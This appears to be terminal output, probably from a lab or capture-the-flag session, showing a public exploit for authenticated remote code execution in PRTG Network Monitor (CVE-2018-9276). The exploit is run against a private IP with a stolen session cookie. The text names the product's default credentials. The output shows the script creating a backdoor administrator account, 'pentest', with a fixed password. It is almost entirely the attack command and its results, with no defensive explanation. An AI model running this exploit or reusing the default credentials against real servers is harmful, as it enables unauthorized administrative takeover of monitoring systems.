 └─$ ./46527.sh -u http://10.129.90.88 -c "_ga=GA1.4.483613144.1654808015; _gid=GA1.4.2017084129.1654808015; OCTOPUS18
13713946=ezg3RUE4QkNGLTE1NTMtNEYzOC1BQTNELUM2Nzk3NDBFOEQwNn0%3D"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution                [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019                                                        [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0   lorn3m4lvo@protonmail.com            [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg                          [*]
[*] Version: 18.2.38                                                        [*]
[*] CVE: CVE-2018-9276                                                      [*]
[*] Reference: https://www.codewatch.org/blog/?p=453                        [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the scr
ipt.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!